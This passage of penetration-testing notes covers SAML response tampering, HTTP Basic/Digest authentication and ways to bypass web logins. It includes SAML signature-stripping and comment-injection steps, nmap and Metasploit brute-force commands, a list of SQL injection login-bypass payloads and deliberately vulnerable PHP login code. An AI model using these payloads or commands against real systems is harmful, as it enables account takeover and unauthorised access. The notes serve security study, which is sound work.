      * Once the SAML response is located, an attacker would analyze its content and see which fields are used for determining the identity of the user. Since the SAML response is used to relay authentication information to the service provider, there must be some fields that communicate that data.
      * For example, look for field names like “username”, “email address”, “userID”, etc. Try tampering with these fields.
    - **3. Check the SAML signature**
      * SAML usually uses a signature (and sometimes encryption) to ensure data integrity. But as I mentioned previously in the JWT post, signature-based security is not always well implemented.
    - **4. Tampering with the SAML Response**
      * Here we will tamper the SAML response with the vulnerabilities Found
    - **5. Reencode The Response** 
      * After tampering with the SAML response, you can simply reencode the message into its original form and send it back to the service provider. The service provider will use that information to authenticate you to the service. If you are successful, you can obtain a valid session with the victim’s account.
  + **SAML Attacks**
    - **SAML: Signature does not exist or is not verified** 
      * If the SAML response lacks a signature or if the signature of the SAML response is not verified at all, all you’d need to do is to tamper with the fields used for authentication. Then, suddenly, you’re in!
      * One of the common issues with protocol using signature to prevent tampering comes from the fact that despite being present, the signature is not verified. Here we are going to modify the email address inside the signature to become the user **admin@libcurl.so** for the service provider.
      * **Steps**
        + Start the SAML interaction.
        + Intercept the SAMLResponse.
        + Tamper with the SAMLResponse. To change the username in the XML to one of an identified admin
        + Forward the malicious SAMLResponse to the Service Provider.
      * The only tricky part is to make sure you correctly decode, modify and re-encode the SAMLResponse. For this type of modifications, you can just create a small script to automatically do the decoding, tampering and re-encoding. This will make testing faster.For example, you can create a script that will take the SAMLResponse as first argument and echo back the malicious payload. You will then have to copy the malicious SAMLResponse in your proxy.
    - **Signature Stripping**
      * Signature is only verified when it exists
      * In this case, you could try removing the signature value from the SAML response. Sometimes, this is the only action required to bypass security checks. There are two ways that you can do this: empty out the signature field or remove the field entirely.
      * **Steps**
        + Start the SAML interaction.
        + Intercept the SAMLResponse.
        + Tamper with the SAMLResponse to change the username in the XML to one of an identified admin.
        + Remove the content of the <ds:SignatureValue> tag (only the content)



* + - * + Forward the malicious SAMLResponse to the Service Provider
    - **SAML: Comment Injection**
      * One of the common issues with protocols relying on signatures to prevent tampering comes from the fact that the signed data is parsed differently by the system receiving it. Here we are going to create a malicious email address to become the user **admin@libcurl.so** for the service provider. The issue here is that the Service Provider will stripe XML comments from the email address provided in the SAMLResponse by the IDP
      * To exploit this issue, you will need to:
      * Register an account on the IDP that will end up as **admin@libcurl.so** once comments are stripped
        + admin<--! comment->@libcurl.so
        + result : sp = admin@libcurl.so
      * Login via SAML from the Service Provider
      * Note
        + An XML canonicalization transform is employed while signing the XML document, to produce the identical signature for logically or semantically similar documents.

In case a canonicalization engine ignores comments and whitespaces while creating a signature the XML parser will return the last child node

* + - **SAML: Known Key**
    - **SAML: Trusted Embedded Key**
    - **SAML: Signature Wrapping**
    - **Predictable signature**
      * When the SAML response signature used by the application is predictable, you can simply recalculate the signature and forge a valid SAML response.
    - **Use of encryption with a weak signature**
      * What if parts of the SAML response is encrypted?
    - **Other SAML security considerations**
      * As with all user input, SAML messages should be sanitized before being used. Otherwise, depending on how the elements in the SAML response is used, attackers might be able to achieve SQL injection, stored-XSS, XXE and a whole host of other nasty web attacks.
  + **Resources**
    - http://www.economyofmechanism.com/github-saml
    - <https://epi052.gitlab.io/notes-to-self/blog/2019-03-13-howto-test-saml-a-methodology-part-two/>
* **Authentication Vulnerabilities** 
  + **What is Authentication**
    - Authentication is the process of validating a user who is claiming to be a genuine one.
    - An authentication factor represents something the user owns, knows, or is. We can distinguish the three different types of authentication factors:
      * Something the user has. (OTP) E.g. Security token, mobile phone, bank online token
      * Something the user knows. E.g. password, PIN, secret question
      * Something the user is (Biometrics). E.g. fingerprint, signature, face, retinal pattern
    - The single-factor authentication method requires a user to provide one of the three authentication factors we just saw Thus in a web-application, password plays a major role in the authentication phase. In order to get the desired access, the user have to enter his username and password, further, these credentials are sent to the server for the authentication process. However, the server checks them into its database and if found valid, it generates a session and passes it to the browser in the form of Cookie Session ID.
    - Modern web applications utilize authentication/authorization mechanisms which provide Single-Sign-On (SSO) and similar features for sharing access with multiple applications.
      * JSON Web Tokens (JWT): RFC7519: A compact mechanism used for transferring claims between two parties.
      * OAuth: RFC6749: Access delegation framework, usually used for providing application access to other applications without password sharing. OAuth 2.0 is not an authentication protocol.
      * Security Assertion Markup Language (SAML): RFC7522: An XML based single sign-on login standard.
  + **Authentication Methods**
    - Html form based (most used)
      * Session Based (Cookie-Based/Statefull)
      * Token-Based (Stateless)
        + JSON WEB Token (JWT)
    - HTTP Authentication (old method)
      * Such as {Basic , Digest , Bearer}
    - Windows integrated authentication
      * Such as NTLM , Kerberos used mostly in intranet for organization
    - Multi factor authentication
    - OAuth protocol
  + **Session Based VS Token Based Authentication**
    - **Session-Based Authentication** 
      * **Overview**
        + session-based auth (or session cookie auth or cookie-based auth), the user's state is stored on the server (Server and client have to store session id. usually, session id is stored in cookies on client side and Files or database on server side). It does not require the user to provide a username or a password with each request. Instead, after logging in, the server validates the credentials. If valid, it generates a session, stores it in a session store, and then sends the session ID back to the browser. The browser stores the session ID as a cookie, which gets sent anytime a request is made to the server.
        + Session-based auth is stateful. Each time a client requests the server, the server must locate the session in memory in order to tie the session ID back to the associated user.
        + Every user session is stored server-side (Stateful).

In memory, i.e. File Systems (Less common).

Cache (Redis or Memcached)

In database (commonly used ones include Postgres and MongoDb)

* + - * + Session-Based Session Management is the most Well-known and used in Web Apps
      * **Pros**
        + Faster subsequent logins, as the credentials are not required.
        + Improved user experience.
        + Fairly easy to implement. Many frameworks (like Django) provide this feature out-of-the-box.
      * **Cons**
        + It's stateful. The server keeps track of each session on the server-side. The session store, used for storing user session information, needs to be shared across multiple services to enable authentication. Because of this, it doesn't work well for RESTful services, since REST is a stateless protocol.
        + Cookies are sent with every request, even if it does not require authentication
        + Vulnerable to CSRF attacks.
    - **Token Based Authentication**
      * **Overview**
        + No session is stored on the server side (unlike Session Based)
        + This method uses tokens to authenticate users instead of cookies. The user authenticates using valid credentials and the server returns a signed token. This token can be used for subsequent requests. Tokens don't need not be saved on the server-side. They can just be validated using their signature. In recent times, token adoption has increased due to the rise of RESTful APIs and Single Page Applications (SPAs).
        + The most commonly used token is a JSON Web Token (JWT)
      * **Pros**
        + It's stateless. The server doesn't need to store the token as it can be validated using the signature. This makes the request faster as a database lookup is not required.
        + Suited for a microservices architecture, where multiple services require authentication. All we need to configure at each end is how to handle the token and the token secret.
      * **Cons**
        + Depending on how the token is saved on the client, it can lead to XSS (via localStorage) or CSRF (via cookies) attacks.
        + Tokens cannot be deleted. They can only expire. This means that if the token gets leaked, an attacker can misuse it until expiry. Thus, it's important to set token expiry to something very small, like 15 minutes.
        + Refresh tokens need to be set up to automatically issue tokens at expiry.
        + One way to delete tokens is to create a database for blacklisting tokens. This adds extra overhead to the microservice architecture and introduces state
  + **HTTP Authentication in Details**
    - **Basic Authentication**
      * **First Request**
        + **Request**: GET /BasicAuth HTTP/1.1
        + **Response**: WWW-Authenticate: Basic realm="Any Text"
      * **Second Request**
        + **Request**: Authorization: Basic <space> base64(username:password)

Ex: Authorization: Basic YWRtaW46YWRtaW4=

* + - * + **Response**: Failed or Success
    - **Digest Authentication**
      * **Overview**
        + Digest access authentication was originally specified by RFC 2069. RFC 2069 was later replaced by RFC 2617 (HTTP Authentication: Basic and Digest Access Authentication). RFC 2617 introduced a number of optional security enhancements to digest authentication; "quality of protection" (qop), nonce counter incremented by client, and a client-generated random nonce. These enhancements are designed to protect against, for example, chosen-plaintext attack cryptanalysis.
      * **RFC 2069 Syntax**
        + **Request 1**

**Request**: GET /DigestAuth HTTP/1.1

**Response**: WWW-Authenticate: Digest realm="Any Text", nonce="w4n4QvmDBQA=fc49b571115859e9a3b7ac4d9c68ec06bdf6415f", algorithm=MD5

* + - * + **Request 2**

**Request**: Authorization: Digest username="user1", realm="Any Text",

nonce="w4n4QvmDBQA=fc49b571115859e9a3b7ac4d9c68ec06bdf6415f",

uri="/scripts/digest",

algorithm=MD5,

response="2b2c8d7e6f3c495b3b7d2b963198f596"

Response Calculation

HA1 = MD5(username:realm:password)

HA2 = MD5(method:digestURI)

response = MD5(HA1:nonce:HA2)

**Response**: Failed or Success

* + - * + 
      * **RFC 2617 Syntax**
        + **Request 1**

**Request**: GET /DigestAuth HTTP/1.1

**Response**: WWW-Authenticate: Digest realm="Any Text", nonce="w4n4QvmDBQA=fc49b571115859e9a3b7ac4d9c68ec06bdf6415f", algorithm=MD5, qop="auth"

* + - * + **Request 2**

**Request**: Authorization: Digest username="user1", realm="Any Text",

nonce="w4n4QvmDBQA=fc49b571115859e9a3b7ac4d9c68ec06bdf6415f",

uri="/scripts/digest",

algorithm=MD5,

qop=auth,

nc=00000001,

cnonce="6b15c646d6dc6d43",

response="2b2c8d7e6f3c495b3b7d2b963198f596"

Response Calculation

HA1 = MD5(username:realm:password)

HA2 = MD5(method:digestURI)

where a method could be got or post depending on the page request and digestURI is the URL of the page where the request is being sent.

response = MD5(HA1:nonce:nc:cnonce:qop:HA2)

**Response**: Failed or Success

* + - * + 
      * **Notes**
        + **RFC 2069 VS RFC 2617 Response Calculation**

**RFC 2069 Digest Access Authentication Syntax**

Hash1=MD5(username:realm:password)

Hash2=MD5(method:digestURI)

response=MD5(Hash1:nonce:Hash2)

**RFC 2617 Digest Access Authentication Syntax**

Hash1=MD5(username:realm:password)

Hash2=MD5(method:digestURI)

response=MD5(Hash1:nonce:nonceCount:cnonce:qop:Hash2)

//some additional parameters added

* + - **Http basic/Digest Authentication security impact** 
      * For a number of reasons, this is generally not considered a secure authentication method. Firstly, it involves repeatedly sending the user's login credentials with every request. Unless the website also implements HSTS, user credentials are open to being captured in a man-in-the-middle attack.
      * **Bruteforcing HTTP Authentication**
        + In addition, implementations of HTTP basic authentication often don't support brute-force protection. As the token consists exclusively of static values, this can leave it vulnerable to being brute-forced.
        + **Nmap**

nmap -p80 --script http-brute --script-args http-brute.path=/admin/ ,userdb=/var/usernames.txt,passdb=/var/passwords.txt <target>

nmap -p80 --script http-brute --script-args http-brute.hostname=pentesteracademylab.appspot.com,http-brute.path=/lab/webapp/basicauth, userdb=users.txt, passdb=passwords.txt,http-brute.method=POST pentesteracademylab.appspot.com



* + - * + **Metasploit**

use auxiliary/scanner/http/http_login

msf auxiliary(scanner/http/http_login) > set AUTH_URI /lab/webapp/basicauth

msf auxiliary(scanner/http/http_login) > set user_file user.txt

msf auxiliary(scanner/http/http_login) > set pass_file pass.txt

msf auxiliary(scanner/http/http_login) > set rhosts 192.168.0.105

msf auxiliary(scanner/http/http_login) > set REQUESTTYPE GET/POST

msf auxiliary(scanner/http/http_login) > set stop_on_success true

msf auxiliary(scanner/http/http_login) > exploit

* + - * HTTP basic authentication is also particularly vulnerable to session-related exploits, notably [CSRF](https://portswigger.net/web-security/csrf), against which it offers no protection on its own
      * HTTP Digest authentication isn’t vulnerable to eavesdropping Attacks but still is vulnerable to Replay Attack
    - **Resources**
      * https://www.hackingarticles.in/multiple-ways-to-exploiting-http-authentication/
      * <https://www.hackingarticles.in/understanding-http-authentication-basic-digest/>
      * <https://www.hackingarticles.in/multiple-ways-to-exploiting-http-authentication/>
  + **Bypassing Authentication mechanisms**
    - **Overview**
      * **A website or application is vulnerable to Broken Authentication when:**
        + SQL injection
        + Direct page request (forced browsing)
        + Insecure redirect
        + Session manipulation
        + Allow fuzzing or brute forcing

Password Does not match Password complexity policy. That facilitate the Bruteforcing process

Username and password are easy to guess using fuzzing or brute force.

Enumeration of username/password at the of Authentication failure

(Example response: invalid username or an invalid password.)

* + - * + Credentials can be Sniffed

Credentials is Sent in plain Text not encrypted so it can be Sniffed

* + - **Bypass Authentication by SQL Injection**
      * **Vulnerable code:**
        + if ( ! empty( $_POST ) ) {
        + if (isset($_POST['username']) && isset($_POST['password']) ) {

$conn = mySQL_connect("localhost","username","password"); **// connect to the database**

$SQL="select * from users where username ='" . $_POST['username'] . "' and password = '" . $_POST['password'] . "'";

$result = $conn->query($SQL);

if(!$result) { trigger_error("invalid query: " . $conn->error); }

if( $result->num_rows == 1 ) { **#important we must use LIMIT 1**

$_SESSION['user'] = $_POST['username'];

header("Location:admin.php");

}

else { echo "<div class=\"alert alert-danger\">Wrong username or password</div>"; }

* + - * + }
      * **The logic behind the authentication is:**
        + if the query returns at least one result (Match one or more row), that means a user Exists
        + if the query returns no result (Match zero row), you have not provided a valid username and password.
      * **Exploitation Steps**:
        + **Our goal is to make the query return at least one result. To do so we are going to inject a condition that is always true: 1=1. To do that, we are going to:**

Break outside of the single quote to be able to inject SQL using a single quote.

Add a OR keyword to make sure the comparison is always true.

Add our always true comparison: 1=1

Comment out the remaining query using -- (the space at the end matters) or #.

If we put everything together, we get our payload.

* + - * + **Payloads**

**known username**

Username ‘ --

Admin’ --

**doesn’t know any specific username**

login as the first user stored in the database (usually the admin)

anything' or 1=1 ; #

any' or 1=1 LIMIT 1;--+

“ or true--

' or true--

“) or true--

') or true—

‘) or ( ‘1’=’1

or 1=1 --

or '1'='1' –

or 2>1

or ‘ahmed’ > ‘a’

or &#x27; 1 &#x27; = &#x27; 1 &#x27; --

|| %27 1 %27 = %27 1 %27 --

or '1'='1' ##

or '1'='1' ((

* + - * + **Notes:**

In some situations, an alternative way to handle the trailing quotation mark without using the comment symbol is to “balance the quotes.” You finish the injected input with an item of string data that requires a trailing quote to encapsulate it.

**For example, entering the search term:**

Wiley’ OR ‘a’ = ‘a

results in the query:

SELECT author, title, year FROM books WHERE publisher = ‘Wiley’ OR ‘a’=’a’ and published=1

This is perfectly valid and achieves the same result as the 1 = 1 attack

If we do encounter errors when our payload is returning multiple rows, we can instruct the query to return a fixed number of records with the LIMIT statement: some app restrict that the return is 1 record only so we use **limit 1**

tom' or 1=1 LIMIT 1; --

* + - **Bypass Authentication by Direct page request (forced browsing)**
      * If a web application implements access control only on the log in page, the authentication schema could be bypassed. For instance, an user attempts to directly access a protected page through the address bar. The user may get access if the page does not check the credentials of the user before granting access.
        + Login Page: http://www.example.com/login.php
      * Forceful Browsing to the following internal application pages without authentication could be successful.
        + http://www.example.com/welcome.php
        + http://www.example.com/home.php
        + http://www.example.com/admin.php
    - **Bypass Authentication by insecure Redirect**
      * When a user attempts to access a resource meant to be protected, it is common behavior to be redirected to a web page prompting for valid credentials or simply showing an error message. Generally, this feature is implemented by using the Location HTTP header, a web application that wants to redirect a user to a new page inserts this header (with the new page location) into the HTTP response.
      * **Example:** 
        + The user requests protected contents at the following page:

http://www.elsfoo.com/getPersonalData.php?user=bob

* + - * + Because the user is not authenticated, he or she will receive an HTTP response including the following header:

location: http://www.elsfoo.com/login

* + - * The user’s browser will analyze the header of the HTTP response and will perform a new GET request to the new page (login) without showing the content body of the first request.
      * The web browser, after receiving the HTTP response with a Location header, will not process the rest of the HTTP response and will issue a new HTTP GET request to the new page (/login). The web browser will not show the body of the HTTP response if it contains a Location header**, but this does not mean that the body is not there! It could actually have been received by the client,** and it can contain useful information for a malicious user or a penetration tester; **this happens because the developer has forgotten to terminate the server script execution right after the redirect**.
      * The Location header will be used by the browser to perform a new HTTP request and ignore the body of the old one. The web developer has not omitted the body of the HTTP response in the case of non-authenticated requests.
      * **So, by using a proxy, an attacker can easily see protected contents**; in this case, the personal data of the user Bob was obtained.
      * A web developer using a redirect to protect content must remember to terminate the script execution after inserting the redirect statement
      * **Vulnerable code Example**
        + <?php
        + if (!$loggedin) {
        + header('location: login.php');
        + }
        + echo "This should only be shown to logged in users.";
        + ?>
      * **Remediation**
        + You need to somehow get the script to not send the sensitive data after the redirect. In PHP this can be done by simply include a die(); or exit(); after the redirect.
        + Example Code in PHP. Note the die()/exit() function.

<?

session_start();

if (!isset($_SESSION['logged'])) {

header("Location: http://www.elsfoo.com/login");

die();

}

?>

…

// Protected Content

The instruction header will send the Location header to the HTTP response and the instruction die() will terminate the script execution. So, The web server will send an HTTP response with an empty body but with the Location header

* + - **Bypass Authentication by Session Manipulation**
      * **Overview**
        + Session Hijacking is the act of stealing the session of a valid user.
      * **Exploitation Methods**
        + **The attacker can get the victim’s session identifier using a few different method**

**Exploiting an existing XSS vulnerability (most common)**

***Session SideJacking(session Sniffing):* (Man in the Middle attack)**



* + - * + **Gaining direct access to server filesystem where sessions are stored**

Session data will be stored within the folder specified by the php.ini entry session.save_path. The attacker will focus on files named sess_<sessionID>

Ex: sess_ta9i1kqska407387itjfl57624

sess_7o4l0kk5btl4e4qlok8r26tn12

Tomcat provides two standard implementations of a Session Manager. The default one stores active sessions, while the optional stores active sessions that have been swapped. The file name of the default session data file is SESSIONS.ser.

* + - * + **Finding session IDs in logs or browser history (sessions carried through the URL)**
    - **Bypass Authentication by Sniffing** 
      * **Example**
        + You can see the Username and password in plain text sent via a post request because this website Doesn’t use HTTPS (TLS over HTTP) so Credentials aren’t Encrypted
        + 
    - **Bypass Authentication by Brute Forcing** 
      * **Overview**
        + **In web application Bruteforcing are widely used to**

Find Passwords of Services

Crack Hashes

Gathered From Leaked Databases or Target website

Find Secret (obscure) Files and Directories

Admin Pages

Backup

Metadata

* + - * + Sentry MBA is one of the Famous tools for Bruteforcing Authentication
      * **Brute-forcing usernames (Username enumeration)** 
        + Username enumeration is when an attacker is able to observe changes in the website's behavior in order to identify whether a given username is valid.
        + Username enumeration typically occurs either on the login page, for example, when you enter a valid username but an incorrect password, or on registration forms when you enter a username that is already taken. This greatly reduces the time and effort required to brute-force a login because the attacker is able to quickly generate a shortlist of valid usernames.
